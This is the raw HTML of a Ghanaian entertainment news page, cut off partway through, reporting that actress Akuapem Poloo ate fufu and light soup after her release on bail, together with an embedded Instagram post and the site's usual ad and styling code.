<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_27 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-right:20px!important;justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_27{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_27 svg{width:14px}.tdi_27 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-27T12:04:18+00:00">April 27, 2021 12:04 pm</time></div></div> <!-- ./block --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:block}.tdi_29 .tdc-columns{width:100%}.tdi_29:before,.tdi_29:after{display:table}.tdi_29{padding-top:22px!important;justify-content:center!important;text-align:center!important}.tdi_29 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_32 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_32" >
<style>.tdi_32{padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_32{text-align:left!important}.tdi_32 .tdm-descr{line-height:30px!important}</style><p class="tdm-descr">-</p></div></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34:before,.tdi_34:after{display:table}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_37" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37{display:none}.tdi_37 .td-audio-player{font-size:12px}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-no-featured-img"></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_39 "><div class="td-fix-index"><script id="tts" src="https://tts.carbonatixaudio.com/static/js/tts_player.js" async></script>
<div class="tts-player exclude-player">
<div id="tts-shadow-root" style="display: flex; align-items: center; margin-bottom: 15px; min-height: 80px;" data-src="https://api.prod.carbonatixaudio.com/article?token=wStrcbUZQtKkLI7HTlMT8iOkFQoHXXYOH79cY2Oi"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://gamalpha.com/images/tts-pre-loader.gif" alt="Carbonatix Pre-Player Loader" style="all: unset !important; display: inline !important;" />
<p style="all: unset; font-size: 13px; margin-left: 20px;">Audio By Carbonatix</p>
</div>
</div></div></div><div class="td_block_wrap tdb_single_content tdi_40 td-pb-border-top td_block_template_5 td-post-content tagdiv-type"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_40 [class*='inline_ad0'] .td-adspot-title{color:#b5b5b5}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>
<p>Embattled Ghanaian actress, Rosemond Alade Brown, famed as Akuapem Poloo, has been spotted in a new video enjoying a local dish of fufu with light soup. </p>



<p>The actress, who was seen seated in what looked like an eatery, said she had not been able to eat well at all due to her court case. </p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [300, 250], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>




<p>She, however, noted that following her bail and subsequent release from the Nsawam Prison pending an appeal, she can now enjoy a bowl of fufu &#8211; her favourite meal.</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-left"><span class="td-adspot-title"></span><div id="ado-article-leaderboard_mid">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-article-leaderboard_mid', [[300, 250], [336, 280]], 'ado-article-leaderboard_mid').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-article-leaderboard_mid');
    });
  </script>
</div></div>



<p><strong>READ ALSO: </strong></p>



<ul class="wp-block-list"><li><strong><a href="https://www.adomonline.com/akuapem-poloo-mounts-search-for-appiah-stadium/">Akuapem Poloo mounts search for Appiah Stadium</a></strong></li></ul>



<ul class="wp-block-list"><li><strong><a href="https://www.adomonline.com/akuapem-poloo-reacts-to-bbcs-coverage-of-her-post-prison-press-conference/">Akuapem Poloo reacts to BBC’s coverage of her post-prison press conference</a></strong></li></ul>



<ul class="wp-block-list"><li><a href="https://www.adomonline.com/akuapem-poloo-bounces-back-online-check-out-her-first-five-posts-after-bail/">Akuapem Poloo bounces back online, check out her first five posts after bail</a></li></ul>



<p>She revealed that her time behind bars did not allow her any luxury to enjoy the freedom of eating whatever she desired. </p>



<p>After posting the video, Akuapem Poloo captioned it: &#8220;The feeling of home food edey pain yoouuuu.&#8221;</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="mgl_atunwa_300x250" style="margin-bottom:30px; display: block; clear: both;">
    <script>
       window.googletag = window.googletag || {cmd: []};
       googletag.cmd.push(function() {
      googletag.defineSlot('/22191989129,1002554/MGL/mgl_atunwa_300x250', [300, 250], 'mgl_atunwa_300x250').addService(googletag.pubads());
      googletag.enableServices();
      googletag.display('mgl_atunwa_300x250');
                        });
     </script>
</div></div>




<p>Many fans and followers took to the comment section to react to the video of the actress coming back to her normal jovial self.</p>



<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/reel/COIoaH7p-mz/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/reel/COIoaH7p-mz/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank" rel="noopener"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/reel/COIoaH7p-mz/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank" rel="noopener">A post shared by Rosemond Alade Brown (@akuapem_poloo)</a></p></div></blockquote> <script async="" src="//www.instagram.com/embed.js"></script>
<div class="vuukle-powerbar powerbarBoxDiv" style="min-height: 50px;" data-styles=""></div>    <div id="sharing"></div>
    <div id="respond" style="background: transparent;padding:0;margin:0"></div>
    <div id="vuukle-comments" class="commentBoxDiv"></div>
	<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_41  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_41" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_41 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_41" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp 